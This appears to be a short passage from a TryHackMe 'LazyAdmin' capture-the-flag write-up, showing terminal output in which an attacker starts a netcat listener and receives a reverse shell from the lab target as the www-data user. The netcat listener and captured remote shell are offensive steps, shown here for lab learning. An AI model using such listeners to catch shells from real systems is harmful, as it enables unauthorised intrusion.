 attacker@AttackBox:~/LazyAdmin$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.14.32.60] from (UNKNOWN) [10.10.189.96] 38706
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 18:37:17 up 19 min,  0 users,  load average: 0.00, 0.05, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$